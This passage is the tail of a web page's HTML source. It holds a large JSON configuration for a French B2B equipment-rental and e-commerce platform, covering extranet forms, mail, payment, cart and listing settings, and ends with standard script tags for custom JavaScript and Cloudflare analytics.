"__customConfigFrom":null,"__migVersion":null},"defaultEquipmentConfig":{"reservedDiffusion":false,"useLazyLoadingOnListing":false,"__configKey":"defaultEquipmentConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentListConfig":{"display":{"fleetAndSerialNumber":false,"displayWarrantiesFilter":false},"__configKey":"defaultEquipmentListConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentView":{"display":{"displayLegalText":true},"__configKey":"defaultEquipmentView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEshopConfig":{"articleFilter":{"tags":{"tag":{"id":{"$in":[1756]}}}},"cartTags":null,"availableSellers":true,"__configKey":"defaultEshopConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":5},"defaultBacklinks":{"display":{"mode":"text","enabled":true},"logos":[],"__configKey":"defaultBacklinks","__siteCategory":null,"__navGroup":"NAVIGATION.MENUS","__customConfigFrom":null,"__migVersion":null},"defaultExtranetContractFeedback":{"instanceRecipientMethod":null,"mailAttachment":true,"__configKey":"defaultExtranetContractFeedback","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultExtranetFeedback":{"instanceRecipientMethod":null,"mailAttachment":true,"__configKey":"defaultExtranetFeedback","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultExtranetFormConfig":{"formConfigs":[{"formKey":"equipmentContactRequest","useCustomMethod":false,"enable":true},{"formKey":"equipmentBreakdownRequest","useCustomMethod":false,"enable":true},{"formKey":"contractContactRequest","useCustomMethod":false,"enable":true},{"formKey":"contractInterruptionRequest","useCustomMethod":false,"enable":true},{"formKey":"contractUpdateRequest","useCustomMethod":false,"enable":true},{"formKey":"invoiceComplainRequest","useCustomMethod":false,"enable":true},{"formKey":"logisticsComplainRequest","useCustomMethod":false,"enable":true},{"formKey":"updateContactForm","useCustomMethod":false,"enable":true},{"formKey":"editWarranty","useCustomMethod":false,"enable":true},{"formKey":"warrantyFailureHandling","useCustomMethod":false,"enable":true},{"formKey":"contractQuoteValidation","useCustomMethod":false,"enable":true},{"formKey":"interlocutorContactRequest","useCustomMethod":false,"enable":true},{"formKey":"requestAccountDeletion","useCustomMethod":false,"enable":true},{"formKey":"signatoryUpdateRequest","useCustomMethod":false,"enable":true},{"formKey":"orderQuoteValidation","useCustomMethod":false,"enable":true},{"formKey":"test","useCustomMethod":true,"enable":true}],"__configKey":"defaultExtranetFormConfig","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultExtranetGlobal":{"name":null,"logo":null,"favicon":null,"invoiceContext":["orders","contracts"],"display":{"orders":false,"contracts":false,"invoices":false,"fleet":false,"logistics":false},"analytics":{"googleTagManagerId":null,"googleAnalyticsId":null},"__configKey":"defaultExtranetGlobal","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultFavoritesConfig":{"equipment":false,"article":false,"__configKey":"defaultFavoritesConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultForm":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":null,"fallbackContacts":null},"__configKey":"defaultForm","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultFullTextSearchAjax":{"display":{"articleSubFamiliesSection":false,"articleCategoriesSection":true,"mayInterestYou":{"enabled":false,"type":null,"customRoute":null}},"__configKey":"defaultFullTextSearchAjax","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultInvoiceConfig":{"display":{"unsolved":true},"paymentEnabled":false,"__configKey":"defaultInvoiceConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultMailConfig":{"mailConfigs":[{"formKey":"equipmentContactRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"equipmentBreakdownRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractContactRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractInterruptionRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractUpdateRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"invoiceComplainRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"logisticsComplainRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"updateContactForm","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"editWarranty","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"warrantyFailureHandling","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractQuoteValidation","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"interlocutorContactRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"requestAccountDeletion","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"signatoryUpdateRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"orderQuoteValidation","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"test","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}}],"__configKey":"defaultMailConfig","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultNewsConfig":{"linkFilterBarCompany":false,"__configKey":"defaultNewsConfig","__siteCategory":null,"__navGroup":"CMS","__customConfigFrom":null,"__migVersion":null},"defaultPaymentConfig":{"bankServiceName":"agorapay","merchantId":"null","secretKey":"null","bankTransfer":null,"moneyOrder":null,"paypal":false,"goCardless":false,"salespersonEnding":{"filter":{"stats":{"amount":{"$gte":100}}},"patchStatus":"pendingOrder"},"cmsPage":[36],"pdfTemplateType":"unique","pdfTemplateName":"quote_equipment_ur9t1_yu54o","pdfTemplateNameByLocale":null,"__configKey":"defaultPaymentConfig","__siteCategory":null,"__navGroup":"CHECKOUT.PAYMENTS","__customConfigFrom":null,"__migVersion":7},"defaultPaymentFeedbackConfig":{"mailAttachmentForSale":true,"recipient":{"bccContactIds":[]},"__configKey":"defaultPaymentFeedbackConfig","__siteCategory":null,"__navGroup":"CHECKOUT.PAYMENTS","__customConfigFrom":null,"__migVersion":null},"defaultPaymentRulesConfig":{"enabled":false,"canForceInquiry":false,"checkEquipmentStock":false,"noNullPrice":false,"noNullWeight":false,"noInternational":{"enabled":null,"exceptions":null},"hasStock":false,"notOverWeight":null,"notOverQuantity":null,"noTag":"null","contactForSMTP":{"inquiry":62448,"card":70922,"transfer":70922,"salespersonEnding":62448},"__configKey":"defaultPaymentRulesConfig","__siteCategory":null,"__navGroup":"CHECKOUT.PAYMENTS","__customConfigFrom":null,"__migVersion":null},"defaultPriceConfig":{"format":{"default":["ati"],"connected":["ati"],"pro":{"tag":null,"format":["exVat"]},"articleWithTags":{"exVatTag":null,"atiTag":null}},"display":{"public":false,"purchase":false,"specificPriceTypes":null,"basedOnOrderType":false},"__configKey":"defaultPriceConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultRegister":{"allowCreation":true,"onlyPro":false,"cmsPages":{"termsOfSales":null,"privacyPolicy":null},"defaultUserGroup":"extranet","pendingValidationCc":null,"specificTags":[],"applyDefaultCompanyTags":true,"optInTags":["newsletter"],"needModeration":"existingCompany","__configKey":"defaultRegister","__siteCategory":null,"__navGroup":"USERS","__customConfigFrom":null,"__migVersion":null},"defaultRentConfig":{"quoteValidation":"simple","verySameDateValidation":true,"contractTypes":["shortTermRental"],"display":{"callPrice":false,"priceBoard":true,"rangePrice":false,"validationBadge":true,"projectedConsumption":true,"availableActions":{"interruption":true,"breakdown":true,"update":true},"measurements":{"enabled":false,"excludeTypes":[],"group":[{"name":"usage","include":["workingTime","operatingTime","idleTime"]},{"name":"consumption","include":["fuelUsed"]},{"name":"carbon","include":["carbonDioxideQuantity"]}]},"events":{"enabled":false,"includeTypes":null,"includeMissingTypes":null}},"diffusionFilter":[],"cglPage":null,"pricesOnClick":false,"__configKey":"defaultRentConfig","__siteCategory":null,"__navGroup":"LISTINGS.GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeList":{"apiFilter":[],"caracteristicFilters":{"display":false},"__configKey":"defaultRequirementTypeList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeQuoteForm":{"directAccessTag":"directAccess","storeFilter":null,"__configKey":"defaultRequirementTypeQuoteForm","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeCart":{"rentalCartEnabled":false,"showPrices":true,"priceFormat":"exVat","enableQuantity":true,"allowInsuranceByCustomer":false,"transportBackAndForth":false,"transportBackAndForthArticleId":null,"transportGoArticleId":null,"transportBackArticleId":null,"display":{"showCartBadgeOnCheckout":true},"__configKey":"defaultRequirementTypeCart","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeSlider":{"mode":"suggested","featuredTag":null,"__configKey":"defaultRequirementTypeSlider","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultSaleList":{"display":{"tags":false,"withTagCategories":[]},"__configKey":"defaultSaleList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"defaultSaleValidation":{"display":{"deliveryAddress":true,"deliveryContact":true},"__configKey":"defaultSaleValidation","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"defaultSelectionEngine":{"ignoredFields":[],"filterBoxes":{"lastPurchaseContact":false},"__configKey":"defaultSelectionEngine","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultSearch":{"article":{"showInternalReference":false},"__configKey":"defaultSearch","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultShippingRulesConfig":{"enabled":false,"noFrancoForTags":null,"francoAboveATI":null,"francoOverExVat":null,"francoOverExVatAndUnderWeight":{"exVat":null,"weight":null},"francoOverExVatAndUnderWeightForTag":null,"setForPrice":null,"setForWeight":null,"setFromLocationAndPrice":null,"setFromLocationAndWeight":null,"inquiryOnly":null,"francoItem":111406,"evenIfFranco":[4318585],"hazardTag":null,"hazardItem":null,"defaultShipping":null,"__configKey":"defaultShippingRulesConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultStock":{"limitStockToWarehouse":[],"__configKey":"defaultStock","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultStoreLocator":{"placeIdCustomField":null,"addContentBlockToStore":false,"centerMapOnClick":true,"mapMaxZoom":0,"__configKey":"defaultStoreLocator","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG","__customConfigFrom":null,"__migVersion":null},"defaultTurnover":{"isDeclarationOpen":false,"matchesBySupplier":null,"__configKey":"defaultTurnover","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"widgetConfig":{"widgetOrder":[{"name":"communication","size":2,"order":0},{"name":"invoiceUnsolved","size":1,"order":1},{"name":"invoiceGlobalAmount","size":1,"order":2},{"name":"fleetOwner","size":1,"order":3},{"name":"distribution","size":1,"order":4},{"name":"equipment","size":1,"order":5},{"name":"serviceProvision","size":1,"order":6},{"name":"contractFleet","size":1,"order":7},{"name":"shortTermContracts","size":1,"order":8},{"name":"longTermContracts","size":1,"order":9},{"name":"maintenanceContracts","size":1,"order":10},{"name":"leasingContracts","size":1,"order":11},{"name":"subscriptionContracts","size":1,"order":12},{"name":"service","size":1,"order":13},{"name":"receivedMessage","size":1,"order":14},{"name":"account","size":1,"order":15}],"__configKey":"widgetConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultListingConfig":{"equipment":{"columns":["reference","pictures","model","range","serialNumber","make","repositoryFields"]},"sale":{"columns":["status","reference","orderDate","quoteLines","exVatAmount","atiAmount"]},"service":{"columns":["status","reference","orderDate","emitter","interventionNature","taskSchedulings"]},"orders":{"default":{"columns":null},"equipment":{"columns":null}},"quoteOrders":{"default":{"columns":null},"equipment":{"columns":null}},"quoteContract":{"columns":["reference","emitter","orderDate","validityDate","exVatAmount","atiAmount"],"default":{"columns":["orderedBy","reference","delivery","startDate","endDate","initialDuration","equipmentRequirements"]}},"contract":{"columns":["orderedBy","reference","delivery","startDate","endDate","initialDuration","equipmentRequirements"]},"invoice":{"columns":["reference","status","type","invoiceDate","dueDate","amountTotalInDocumentCurrency","amountDueInDocumentCurrency","partnerReference"]},"logistics":{"columns":["reference","status","type","createdAt","lastUpdate","deliveryDateExpected","delivery.companyName","movementType.title"]},"message":{"columns":["from","to","subject","attachments","startDate"]},"equipmentAssignment":{"columns":["serialNumber","deliveryStatus","pictures","make","model","range","reference","projectedConsumption","delivery","contract"]},"event":{"columns":["lastUpdate","urgency","description"]},"__configKey":"defaultListingConfig","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultComparatorConfig":{"requirementType":false,"__configKey":"defaultComparatorConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultComparatorViewConfig":{"requirementType":false,"__configKey":"defaultComparatorViewConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultLanguage":{"googleAutocompleteRestrictions":["fr"],"__configKey":"defaultLanguage","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultEcommerceBaseCartConfig":{"enabled":{"cartView":false,"allOtherModules":false},"saleDocumentOptions":{"emitterCompanyCrmId":null,"emitterContactCrmId":null,"tags":[]},"actions":{"quantity":{"enabled":{"cartView":true,"allOtherModules":true},"limitToStocks":true,"removeStocksForEquipmentTags":null}},"__configKey":"defaultEcommerceBaseCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultEcommerceCartConfig":{"actions":{"showCheckoutNotification":false},"__configKey":"defaultEcommerceCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultEcommerceCartViewConfig":{"actions":{"empty":true,"quickSearch":false,"inquiry":false},"display":{"summary":{"count":true,"weight":true},"row":{"reference":true}},"__configKey":"defaultEcommerceCartViewConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultOrderAvailability":{"limitToStocks":false,"weightMandatory":false,"minimumOrderAmount":0,"forbiddenTags":{"article":[],"equipment":[],"nomenclature":[]},"__configKey":"defaultOrderAvailability","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultTestDebugConfig":{"testFilterBar":[],"__configKey":"defaultTestDebugConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeView":{"relatedDocuments":false,"relatedNews":false,"relatedContentBlock":false,"highlightCharacteristics":true,"customizableLinks":[],"__configKey":"defaultRequirementTypeView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentPublic":{"contract":{"subscription":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"shortTermRental":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"longTermRental":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"maintenance":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"leasing":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"interEntity":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]}},"display":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"actions":{"putIntoService":{"enable":false,"filter":[]},"warrantyFailureHandling":{"enable":false,"filter":[]},"rentalRequest":{"enable":false},"ecrParts":{"enable":true,"filter":[]},"ecrIntervention":{"enable":true,"filter":[]},"contactRequest":{"enable":true,"filter":[]}},"customFields":{"warrantyStartDate":"dateDebut","warrantyEndDate":"dateDeFin","warrantyFinalClient":"clientFinal"},"__configKey":"defaultEquipmentPublic","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultExtranetHome":{"contract":{"subscription":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]},"shortTermRental":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetQuote","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetInProgress","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"invoiceUnsolved","order":6}]},"longTermRental":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetBookingRequest","order":2},{"name":"contractStatusWidgetInProgress","order":3},{"name":"longTermRentalStatusWidget","order":4}]},"maintenance":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]},"leasing":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]},"interEntity":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]}},"display":{"interventions":true,"weather":{"enabled":false,"darkMode":false},"news":{"enabled":false}},"mainActions":{"rentEquipment":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true},"requestIntervention":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true},"buyParts":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true},"buySecondHandEquipment":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true}},"customizableLinks":null,"apiDashboard":null,"__configKey":"defaultExtranetHome","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultNewsListConfig":{"splitByCategory":true,"excludesCategories":[],"categories":[],"block":{"limit":3,"animate":false,"displayEvent":"mouseevent"},"listing":{"pagination":10},"__configKey":"defaultNewsListConfig","__siteCategory":null,"__navGroup":"CMS","__customConfigFrom":null,"__migVersion":null},"defaultSaleView":{"allowedStatusToCheckout":["quote","quoteValidated"],"display":{"logisticOrder":true,"logisticOrderComment":true,"quoteDocuments":false},"editCustomerReference":false,"__configKey":"defaultSaleView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"defaultSaleConfig":{"documentSubTypes":["equipment","service","distribution"],"priceFormat":["extVat"],"display":{"customReference":false,"distribution":true,"equipment":true,"service":true,"serviceProvision":true},"saleFilterStatuses":["quote","quoteValidated","proforma","order","webOrder","orderInProgress","orderToDeliver","orderToPrepare","orderToPurchase","orderValidated","orderToInvoice","orderDone"],"serviceFilterStatuses":["quote","opened","scheduled","takenIn","inProgress","pending","toInvoice","closed","invoiced"],"__configKey":"defaultSaleConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"goodPlanList":{"filterBar":{"availableFilters":["make","customFields","productType"]},"filterCustomContent":[],"equipmentAsArticle":true,"display":{"comments":false,"makeFilterCount":false,"makeDisplay":"img","makeInTitle":false,"contentBlock":false},"declinations":{"onlyParent":false},"__configKey":"goodPlanList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":"defaultArticleList","__migVersion":null},"cart_page":{"actions":[],"display":{"groupItemBy":"invoiceEmitter"},"__configKey":"cart_page","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":"defaultCartModule","__migVersion":null},"ecrIntervention":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":"equipmentContactRequestIntervention","fallbackContacts":null},"__configKey":"ecrIntervention","__siteCategory":null,"__navGroup":null,"__customConfigFrom":"defaultForm","__migVersion":null},"ecrParts":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":"equipmentContactRequestParts","fallbackContacts":null},"__configKey":"ecrParts","__siteCategory":null,"__navGroup":null,"__customConfigFrom":"defaultForm","__migVersion":null},"equipmentContactRequest":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":"equipmentContactRequest","fallbackContacts":null},"__configKey":"equipmentContactRequest","__siteCategory":null,"__navGroup":null,"__customConfigFrom":"defaultForm","__migVersion":null}},"env":"prod","apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","locale":"fr_FR","siteName":"laPlateforme","legalEntities":null,"routeName":"article_view","bundleName":"PlaceDesPros","siteUrls":{"extranetUrl":"https:\/\/extranet.placedespros.com","url":"https:\/\/www.placedespros.com","sites":[{"title":"placedespros.com","url":"https:\/\/www.placedespros.com"}]},"configName":"place_des_pros"})
						.catch(function (error) {
							console.error(error);
						});
				});
            </script>
                        <script defer src="/place_des_pros/site/customJs/customJs.js?v=wfabkq"></script>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"00de85f3cd464a83aaddf6cad35def36","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
